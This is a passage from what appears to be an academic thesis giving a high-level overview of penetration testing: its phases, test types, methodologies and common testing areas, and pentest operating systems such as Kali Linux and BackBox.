Ethical hacking is conducted by hackers as well but their intention behind hacking is not for malicious purposes. The Ethical Hackers belongs to the White Hat Hackers category. Their services are used to check and build on software security and thus help to develop the security system of a framework in a business or organization to prevent potential threats. Ethical hacking is adopted by many almost every organization.

Therefore, Ethical Hacking has a positive effect on an organization as its sole purpose is to examine the system thoroughly and to be able to identify any vulnerabilities that maybe exists. This procedure reduces the risk to exploited these vulnerabilities by a hacker to the detriment of the organization.<sup>[12]</sup>



Figure 1.1: Ethical Hacking vs Unethical Hacking [92]

Some differences between Unethical Hacking and Ethical Hacking is presented on the below table<sup>[13]</sup>:

| Table 1.1: Ethical Hacking vs Unethical Hacking                    |                                                                      |
|--------------------------------------------------------------------|----------------------------------------------------------------------|
| Unethical Hacking                                                  | Ethical Hacking                                                      |
| Black Hat Hackers objectives                                       | White Hat Hackers objectives                                         |
| Steal valuable-sensitive information                               | Insert security framework on the system                              |
| To steal money through transactions and accounts                   | Developing high security programming language like Linux             |
| Unauthorized access on the Information                             | Developing most of the security software for                         |
| Systems                                                            | organizations                                                        |
| To steal valuable information from military/navy organizations etc | Implement and control countermeasures to minimize the risk of attack |

# 2. Penetration Testing

# 2.1 Definition of Penetration Testing

Penetration Testing, colloquially known as pen testing or ethical Hacking, can be defined as an authorized simulated cyber-attack on a computer system with the unique purpose to assessing the security of the system. More specifically, during the penetration test, the tester tries to detect vulnerabilities in computer systems, network or a web application that an attacker could exploit and create a negative impact on the system.

Penetration Testing can be performed manually or can be automated with tools which are created to help the testers to proceed with penetration testing.

The main purpose of Penetration testing is to identify the vulnerabilities on the System before a Black Hat hacker. Penetration testing can be also used to evaluate an organization's security policy, compliance with the organization's security requirements, the knowledge of employees about the security issues and the organization's ability to detect and respond to security incidents. <sup>[12,14,16,17]</sup>

The **National Cyber Security Center** describes penetration testing as the following: "A method for gaining assurance in the security of an IT system by attempting to breach some or all of that system's security, using the same tools and techniques as an adversary might." <sup>[15]</sup>

Organizations should perform pen testing regularly depending on the size of the organization. The best practice is to perform a penetration testing once a year in order to ensure more consistent network security and IT management. Additional penetration testing on an organization can be performed if at least one of the following has occurred: <sup>[18,19]</sup>

- adds new network infrastructure or applications;
- makes major upgrades or modifications to its applications or infrastructure;
- establishes offices in new locations;
- applies security patches; or
- modifies end-user policies.

However, the penetration testing is not the same for all organizations. The penetration testing also depends on several other factors such as the following<sup>[20]</sup>:

- The size of the organization. Organizations with a larger presence on the internet have more attack vectors and, therefore, are more-attractive targets for hackers.
- Penetration testing can be costly, so an organizations with a smaller budget are not be able to perform pen tests at regular basis (once a year). So these organizations maybe perform penetration testing once every two or three years in contrast with other organizations with a larger budget that can perform penetration tests every six months.
- Regulations and laws. In certain industries the organizations are required by law to perform penetration tests in order to ensure the security of their computer systems.

# 2.2 Phases of the Penetration Testing

The overall process of penetration testing can be broken into a series of steps or phases. When put together these steps form a comprehensive methodology for completing a penetration testing. The use of an organized approach is important because it not only keeps the penetration tester focused and moving forward but also allows the results or output from each step to be used in the ensuing steps. The use of a methodology allows you to break down a complex process into a series of smaller more manageable tasks. The penetration Testing process usually contains between four and six steps or phases. Although the overall names or number of steps can differ between methodologies.

In this thesis we will refer to the process of penetration testing that contains six phases. These phases are the below:

- I. Engagement
- II. Information Gathering
- III. Footprinting and Scanning
- IV. Vulnerability Assessment
- V. Exploitation
- VI. Reporting



Figure 2.1: Phases of penetration testing (Educational Material from eJPT certification)

#### 2.2.1 Engagement

The first phase on the Penetration Testing process is the Engagement, also called preengagement. During this phase all the details about the penetration test should be established between penetration tester and the company that will test. More specifically the penetration tester and the client will agree on a document which named <u>Rules of Engagement (ROE)</u>. The ROE stands as the definition of testing being performed to ensure all stakeholders are on the same page. The ROE document will contain the below points<sup>[21]</sup>:

- Types of Testing Being Performed On this section of the Rules of Engagement document contains the type of penetration test that will be performed on the organization.
- Project Schedule This section in the document is very important as it mentions the penetration test scheduling. It is characterized as important as penetration testers should be aware of the hours that the tests should be performed in order to avoid network traffic congestion.
- **Rules of Engagement** This is the most important section on the document and these rules are crucial to be revealed in detail because they provide the necessary testing. For example, in this section may be contained:
  - > Treatment of sensitive information during the project
  - Emergency contacts information

- Handling of a sensitive and critical vulnerability
- **Approval** The final section on this document is a thorough review, update of any requested information, and written approval that the information that defined in the ROE are acceptable and correct.

#### 2.2.2 Information Gathering

The phase Information Gathering is the first and one of the most fundamental stages of a successful penetration test. This phase can start once the legal paperwork is completed on the previous step but not before the beginning of the testing period. During this step the penetration controller becomes a researcher as he wants to collect information about the client's company. The penetration tester in this phase could gather information about client's company such as<sup>[22,23]</sup>:

- General Information In this category of information could contain names and email addresses from the board of directors, investors, managers and employees etc.
- Infrastructure information This information could be IP address or the domains in scope into actionable information about servers, operating systems and much more. If there is any web application in scope, the penetration tester will harvest domains, subdomains, pages and technologies in use (e.x PHP,Java etc.)

The purpose of this phase is the penetration tester gather as much information as he can in order to help him in the next phases. The gather information process has two approaches<sup>[22,23]</sup>:

- 1. **Passive Information Gathering** This approach can be used only before the active information gathering as is less invasive. This mean that the penetration tester is not actively interactive with the organization's system. Only published information is used about our target information system of organization On this case the penetration tester gathering as much information as possible without establishing contact between the penetration tester and the target. The penetration tester can use Search engine results, who-is information etc.
- 2. Active Information Gathering This type of approach, the penetration tester can gather more information about the target by actively interacting with them. Maybe in this type of approach the penetration tester leaves traces which can result in the trigger of alerts to the target.

At the end of the Information Gathering process the penetration tester should at least have some of the following information about the target:

| Table 2.1: Necessary information for Organization |                                    |
|---------------------------------------------------|------------------------------------|
| Network Map                                       | Operation Systems that systems run |
| Web presence                                      | Alive machines                     |
| IP address                                        | Physical Locations                 |
| Ports                                             | Employees and Departments          |
| Services                                          | Emails                             |
| Web presences                                     |                                    |

\*Maybe some of the above are not possible to be found by the penetration tester

#### 2.2.3 Footprinting and Scanning

In this phase the penetration testers deepen their knowledge of the in-scope servers and services that used by the clients. More specifically this phase is divided from two steps. The first one is the Footprinting. The process of footprinting is a completely non-intrusive activity for the target network or computer system. This process has a sole purpose of gathering the widest possible range of available information for the target organization and its systems. The collection of information can be performed with both technical and non-technical ways. This include the searching the internet, querying varioys public repositories (whois database, domain registers etc)<sup>[22,23]</sup>

The sub-phase is part of the preparatory pre-attack phase and is important for the penetration testing in order to finding ways to intrude into that environment.

Many penetration testers tend to skip this phase as they believe that it is not important for the tests. But this logic has been characterized as wrong because the information is collected during this phase are important for the success exploitation. <sup>[22,23]</sup>

Some of the common techniques used for the information gathering in the Footprinting phase are:

- **DNS Enumeration and Identify Types of DNS Records** In this technique the penetration tester locating all the DNS servers and their corresponding records for an organization.
- Finding the Address Range of the Network The penetration tester needs to find the network range and subnet mask of the target system (Client System). The IP addresses are important for penetration testing and will used on whole process.
- Using Traceroute
- E-Mail Tracking
- Web Spiders

Scanning are the rest of the phase Footprinting&Scanning and involves taking the information discovered in the previous phases and using it to examine the network. The scanning phase will usually comprise of identifying live systems, open/filtered ports found, services running on these ports, mapping router/firewall rules, identifying the operation systems details, network path discovery etc. Tools that a penetration tester may employ during the scanning phase can include dialers, port scanners, network mappers, sweepers etc. The penetration testers when using these tools are always careful as they can cause excessive traffic on the target system or network. <sup>[22,23,25]</sup>

The most common tools that used from the penetration testers during this phase are:

- Nmap
- SuperScan
- Hping
- pOf
- Xprobe2
- Httprint

#### 2.2.4 Vulnerability Assessment

After successfully identifying the target systems and gathering the required details from the above phases, a penetration tester tries to find any possible vulnerabilities existing in each

target system. In the vulnerability Assessment phase, the penetration tester aims at building a list of the vulnerabilities present on the target system. More specifically, vulnerability Assessment is the process of defining, identifying, classifying and prioritizing vulnerabilities in computer systems, application and network infrastructures. During this phase may use automated tools to scan the target systems for know vulnerabilities. These scanners use a database of know vulnerabilities and security audits to detect the vulnerabilities of a system. Scanners perform their probes on daemons listening on TCP and UDP ports, configuration files of operation systems, software suites, network devices and on windows registry entries. [24,25,26]

Various vulnerabilities scanners are available on the internet. Some of the most popular vulnerabilities scanners are<sup>[23]</sup>:

- Nessus
- Shadow Security Scanner
- OpenVAS
- Nexpose

#### 2.2.5 Exploitation

At this phase the penetration tester verifies if the vulnerabilities really exist. This mean that the tester exploiting all the vulnerabilities found during the previous phase. During the exploitation phase a pen tester check and validates a vulnerability and also widens and try to increase the pentester's privileges on the target system and networks. A successfully exploit of machine helps the tester to investigate the target network further, to discover new targets and to repeat the process from the Information Gathering phase.

Therefore, the main focus of penetration test is to simulate an attacker in order to represent a simulated attack against organization. This approach may be particularly useful at the end of a penetration test to gauge the level of incident response from the organization, but in most cases the exploitation phase is an accumulation of specific research on the target. <sup>[23,25]</sup>

Some of the standard exploit tactics include<sup>[25]</sup>:

- Web Application Attacks
- Network Attacks
- Memory-based attacks
- Wi-Fi attacks
- Zero-Day Angle
- Physical Attacks
- Social engineering

The process of exploitation ends when there are no more systems and services in-scope to exploit from the penetration tester. The penetration tester in this phase must be focused to executing properly the procedure due to an exploit may bring a production system down.

There are good exploitation frameworks available that would aid a penetration tester in developing exploits and executing them in a systematic manner. Few good commercials as well as open-source exploitation frameworks are <sup>[23]</sup>:

- The Metasploit Project
- Immunity's CANVAS

#### 2.2.6 Reporting

The final phase of penetration testing is the Reporting which is often regarded as the most critical aspect of pentest. This step can occur in parallel to the other three stages or at the end of the Exploitation stage. The Penetration Test Report is considered as important as the whole testing phase, as the Penetration Tester officially deliver and communicate the results on the organization. This report is considered an important and necessary tool for many members on the organization in many departments such as IT, Development etc.

The final report must be prepared from the penetration testers detailing the techniques which used during the test, the vulnerabilities found, the exploits used, impact and risk analysis for each vulnerability and countermeasures that could use from the organization in order to prevent these attacks.

The Report is useful for the organization as it provides useful suggestions and techniques in order to resolve their security issues. A penetration testing without report does not make sense because the organization not know their vulnerabilities and how to fix them in order to prevent possible cyber-attacks from a malicious user.<sup>[23,25]</sup>

### 2.3 Penetration Testing vs Vulnerability Assessment

Organizations and people are often misinformed or misguided as to what the differences are between a penetration test and a vulnerability assessment. In many cases upper-level executives which ask for a penetration test but really, they want a vulnerability assessment and vice-versa. The terms are completely different from each other as well the penetration testing is a whole process and include the vulnerability assessment as a phase of this process. This mean during the penetration test the tester identify and confirm the vulnerabilities with evidence(exploitations) in contrast to the vulnerability assessment that if performed separately does not confirm that vulnerabilities are valid and can be exploited.<sup>[26]</sup>

The main differences between penetration testing and vulnerability assessment are described on the below table<sup>[26]</sup>:

| Table 2.2: Differences between Penetration testing and Vulnerability Assessment |                                              |  |  |
|---------------------------------------------------------------------------------|----------------------------------------------|--|--|
| Vulnerability Scan                                                              | Penetration Test                             |  |  |
| Create a list of asset and resources in the                                     | Determines the scope of an attack.           |  |  |
| system                                                                          |                                              |  |  |
| Discover all the possible vulnerabilities for                                   | Handling sensitive data                      |  |  |
| each resource                                                                   |                                              |  |  |
| Allocates quantifiable value and                                                | Gathers targeted information and/or inspect  |  |  |
| significance to the available resources.                                        | the system.                                  |  |  |
| Discovers all the know vulnerabilities but                                      | Determine the real vulnerabilities and gives |  |  |
| does not confirm their existence                                                | final report.                                |  |  |
| Comprehensive analysis and through                                              | It is non-intrusive, documentation and       |  |  |
| review of the target system and its                                             | environmental review and analysis.           |  |  |
| environment.                                                                    |                                              |  |  |
| Ideal for lab environments                                                      | Ideal for physical environments and network  |  |  |
|                                                                                 | architecture.                                |  |  |
| It is meant for non-critical systems.                                           | It is meant for critical real-time systems.  |  |  |

# 2.4 Types of Penetration Testing

The Penetration Testing can be divided into 5 types depending on how the penetration test is performed by the testers. In more detail, the penetration test can be characterized as external, internal, blind, double-blind or even targeted.

#### 2.4.1 External Testing

External Penetration tests target the systems of a company that are visible on the internet. For example, web application, the company website, email and domain name servers (DNS). The purpose on this type of Penetration testing is to gain access and extract valuable data/information.<sup>[27]</sup>

#### 2.4.2 Internal Testing

In an internal testing, penetration tester has access on the internal network of organization. This mean that is behind the firewall of the network and can simulate an attack as a malicious user(insider). However, this is not necessarily that a malicious employee performs this attack as through a phishing attack the employee's credentials could have been stolen and a malicious user pretend an employee of organization. <sup>[27]</sup>

#### 2.4.3 Blind Testing

In a blind test, the penetration tester knows only the name of target organization. This help the security personnel a real-time look into how an actual application assault would take place. The penetration tester in this type of testing try to find more and more information about the organization in order to exploit the organization system.<sup>[27]</sup>

#### 2.4.4 Double-Blind Testing

In a double-blind test, the security personnel have no prior knowledge of the simulated attack. This mean that the penetration tester also monitors the security team readiness to deal with a possible real attack by a Hacker (maybe black hat hacker). This type of penetration testing simulates an attack as in a real world.<sup>[27]</sup>

#### 2.4.5 Targeted testing

In this type of pentest both the tester and security team work together and keep each other appraised of their movements. This type of test helps the security team to improve their skills as they have a real-time feedback from a hacker's point of view. <sup>[27]</sup>

#### 2.5 Methodologies of Penetration Testing

The Penetration tests can deliver widely different result depending on which standard and methodologies the penetration Testers uses. There are five(5) choices of Penetration Test Standards and Methodologies that can provide suitable option for each organizations to secure their systems and reduce their vulnerabilities. <sup>[28]</sup>

#### 2.5.1 OSSTMM

The framework OSSTMM (Open Source Security Testing Methodology Manual), is one of the most well-known standards in the industry. This framework provides a professional

methodology for network pentest and vulnerability assessment. It is a completed guide for the penetration testers to identify security vulnerabilities which present in the network.

The OSSTMM methodology allow penetration testers to perform customized penetration testing that fits on the organizations depending on the technology context. The customized assessment presents an overview of the network security and reliable security solutions in order to secure the network of organization.<sup>[28]</sup>

#### 2.5.2 OWASP

The OWASP (Open Web Application Security Project) is the most recognized standard in the industry that helps organizations to manage web application vulnerabilities. This framework helps the pen testers to identify vulnerabilities in web and mobile applications but also complex logical flaws that created from unsafe development practices.

This methodology offers on the organizations the ability to have more secure web and mobile applications from common faults that may be can have critical impact on the organization. Organizations should take into account this standard when they developed new applications in order to avoid common security faults.

During an application Security Assessment, the OWASP standard should be leverage to ensure that there are no common vulnerabilities and that your organization obtains realistic recommendations adapted to the specific features and technologies used in your applications. [28]

#### 2.5.3 NIST

The NIST(National Institute of Standard and Technology) offer more specific guidelines for penetration tester to follow than other information security manuals. The NIST provide a manual that is best suited to improve the Cybersecurity of an organization.

In addition, the NIST framework ensure the information security in many industries including baking, communications and energy. Furthermore, all organizations regardless of size can adjust the framework in order to meet their needs.

All the organizations that wants to comply with the NIST standard, the organizations should perform penetration testing on their applications according the pre-established set of guidelines. These guidelines ensure that the organization fulfilled the cybersecurity control and assessments obligations and mitigate risk of a possible cyberattacks. <sup>[28]</sup>

#### 2.5.4 PTES

The PTES (Penetration Testing Methodologies and Standards) offers a structured approach to a Penetration Test. This framework guides the penetration testers across various steps of penetration testing including initial communication, Information Gathering and other phases.

The Penetration Testers who follow these standards helps them identify the most vulnerable areas that are vulnerable to attacks. This knowledge helps Pen testers decide which attack they will use on the systems or networks that are most likely to succeed.

The PTES also provide guidelines to the Penetration Testers for post-exploitation phase which take place after the exploitation phase. The post-exploitation phase is not necessary for all cases and allows the penetration testers to validate that the previously vulnerabilities have

been fixed in the system. According to this standard the penetration test has seven phases to be considered successful.<sup>[28]</sup>

#### 2.5.5 ISSAF

The ISSAF(Information System Security Assessment Framework) was created by the Open Information Systems Security Group.(OISSG) and cover many aspects of information security. The framework provides detailed recommendations for penetration testing and enable penetration tester to plan and execute every step of testing process. The ISSAF is considered a complex and thorough methodology that can be adapted for assessing information security in any organization.<sup>[28]</sup>

### 2.6 Common Areas for Penetration Testing

#### 2.6.1 Network Penetration Testing

The Penetration testers in network penetration simulate attacks to discover vulnerabilities in an organization routers, switches, and other aspects of their network. This testing exposes any vulnerable part of the network that hackers might exploit them. <sup>[29]</sup>

There are many benefits to performing network Penetration Test on organization's network such as <sup>[29]</sup>:

- Understanding the organization's network. More specifically the penetration tester identified the network through the use of scanning tools like port scanner, network scanner etc.
- **Testing their security controls.** Tester performs a penetration test in order to check the security controls and determine if they are effective on the system.
- **Prevent network and data branches before being exploited by a Hacker.** The results of a Penetration Testing help a business owner in designing or adjusting their risk analysis and mitigation strategies. This helps the organization prevent future breaches as the network penetration test simulate a real-world attacker attempting to break into system
- Verify the network & system security. A network penetration test helps to ensure system security in a variety of ways. The network Penetration test help the organization to preact and take the necessary countermeasures to prevent possible future attacks.

#### 2.6.2 Web Application Penetration Testing

Web Application Penetration Testing involves a series of phases. These phases are targeted to gathering information about the target system (for example a web server), finding vulnerabilities in them, researching for exploits that will succeed against those vulnerabilities and compromise the web application.

The methodology OWASP(Open Web Application Security Project) is usually used in the web application penetration test.

Due to that some Web applications hold sensitive data; it is important to keep them secure all time. For this reason, the Web penetration test is also important to find critical vulnerabilities on Web applications and receive the appropriate countermeasures to fixed them. <sup>[30]</sup>

The phases that included in the Web Penetration testing are<sup>[30]</sup>:

- 1. Information Gathering
- 2. Research and Exploitation
- 3. Reporting and Recommendations

#### 2.6.3 Mobile Application Penetration Testing

The number of mobile devices that are used by humans has increased significantly in recent years. These mobile devices have become important tools in their daily lives as they use them all day and improve their standard of living. The mobile applications collect and process sensitive data. The protection of these sensitive data is becoming an increasingly important requirement.

Many bad users know that the mobiles contain sensitive data and will relentlessly pursue ways to infiltrate both iOS and Android Systems to uncover weaknesses. Mobile devices security has been a major field of research, and mobile device security focuses on Mobile Device Management (MDM), device-level security, storage security, transport layer security and mobile device application Security.

During Mobile Application Penetration Testing the tester take an in-depth look into what operating systems that used on mobiles and the apps associated with them. Then the Penetration Tester simulate real-world attacks to uncover any vulnerabilities associated with mobile devices.<sup>[31]</sup>

There are several ways to test mobile devices security with iOS or Android operation system. Some of them are<sup>[31]</sup>:

- Reverse Engineering: A penetration tester tries to reverse engineer the application content in order to identify sensitive hard-coded values. This sensitive information could help them to gain unauthorized access or to identify potential logic and operation flaws of the execution of the application Network Communications Analysis: A Penetration tester monitors and manipulates network calls to the backend servers supporting the execution of the application. The purpose of these tests is to identify common input validation bugs
- 2. Run-time and Logic Manipulation: A Penetration tester performs various techniques to manipulate the logic of the application during the executing on the device in order to attempt to identify risks associated with misuse, data leakage, or unauthorized access

that could lead to sensitive information disclosure or unauthorized access

**3.** Insecure data storage analysis: A penetration tester evaluate the data storage that the application stores its data. If the mobile application stores sensitive data in unsafe storage, this can be a critical issue as it may exposed them to unauthorized users

#### 2.6.4 Physical Penetration Testing

Many people think that the physical security does not have any vulnerabilities but this is strongly wrong because some physical security controls can be an open door for a cybercriminal. For this reason, we have the physical penetration testing which during this process the pentester will attempt to gain unauthorized access to the facilities through some network devices. These network devices could be:

• RFID & Door Entry Systems

- Lock-picking
- Personnel or vendor impersonation
- Motion sensors

Often, a physical penetration test is performed with some of social engineering. In this process of penetration testing the pentester maybe need to deceive or manipulate organization employees.<sup>[29]</sup>

#### 2.6.5 Social Engineering Testing

The security of an organization is only as strong as the weakest list in their chain. More specifically the weakest factor in the security of a system is the users who are related to the system because people make mistakes and can be easily manipulated. Social engineering is one of the most prevalent ways in which threat actors can infiltrate your environment<sup>[32]</sup>.

The most common types of social Engineering tactics which used by the pen testers are<sup>[32]</sup>:

- **Phishing Attacks** is a type of social engineering attack which used to steal user data (such as login credentials and credit card numbers). This attack occurred when the attacker masquerading as a trusted entity, dupes a victim into opening an email or an instant message or a text message.
- **Pre-texting** is a type of social engineering in which an attacker tries to convince a victim to give up valuable information or access to a service or a system.
- **Tailgating** also named piggybacking, is a type of social engineering attack which an attacker asking for access to a restricted area of an organization physical or digital space.
- **Gifts** This is a common technique which attacker offer a gift exchange for access to a system or a service. Maybe the attacker offers a gift to receive valuable information about the organization's systems
- **Dumpster Diving** The term Dumpster diving means searching trash for useful information. The trash may be in a public dumpster or in a restricted area requiring unauthorized entry. This mean that the attacker search trash (e.g., CDs, Hard Disks etc.) to obtain some sensitive information which employee maybe have thrown on the trash bin.

# 3. Penetration Testing Tools

In nowadays, more and more Penetration Testing tools are being developed and used by Penetration Testers. The Penetration Testing Tools are used as part of a penetration test to automate certain tasks, improve testing efficiency and discover weakness that maybe be difficult to find using manual techniques. In this section I will provide a shortly overview for the most important tools that are used by a penetration tester.

# 3.1 Operating Systems for Penetration Testers

The Penetration Testers during the penetration testing process mainly use operating systems that are based on the Linux Kernel and are bundled with many hacking tools. The most known Operating Systems are Kali Linux, BackBox, GnackTrack and NodeZero. All these operating systems are free and open source.

#### 3.1.1 Kali Linux

The Kali Linux is the most well-known Operating System and used by the most Penetration Testers. Kali Linux is based on the Debian-Linux distribution and is especially designed for digital forensics and penetration testing. It is developed, maintained and updated on a regular basis by Offensive Security Ltd. Kali contains several (~300) penetration testing programs and can be installed as a primary operating system on the hard disk, live CD/USB and can even run as a virtual machine using some virtualization software (e.g., VMware, VirtualBox etc.)

Kali Linux supports both 32-bit and 64-bit images and even supports various development boards like Raspberry Pi, Odroid, BeagleBone etc. <sup>[33,34]</sup>



Figure 3.1: Kali Linux main screen

The Kali Linux contain several hundred tools which are covered various information security tasks, such as Penetration Testing, Security research, Computer Forensics and Reverse Engineering. These tools divided in the below categories: <sup>[34]</sup>

• Information Gathering

- Vulnerability Assessment
- Web Applications
- Password Attacks
- Exploitation Tools
- Sniffing and Spoofing
- Maintaining Access
- Reporting Tools
- System Services

(\*The tools that contained in the above categories will be covered below)



Figure 3.2: Kali Linux menu

#### 3.1.2 BackBox

The Backbox is a free, open-source and Ubuntu-based Linux distribution aimed at assisting ethical hacker and penetration testers in security assessments. Backbox OS is designed with the objective of being faster, easily operable and having a minimal desktop environment. The main advantage of BackBox OS is that its own software repositories are updated at regular intervals to keep the distribution up to date. <sup>[35,36]</sup>



Figure 3.3: BackBox main screen

It consists of more than 70 most used security and analysis Linux tools, aiming for a wide spread of goals, ranging from Web analysis and network analysis to stress testing, sniffing, vulnerability assessment, forensics and exploitation.<sup>[35,36]</sup>

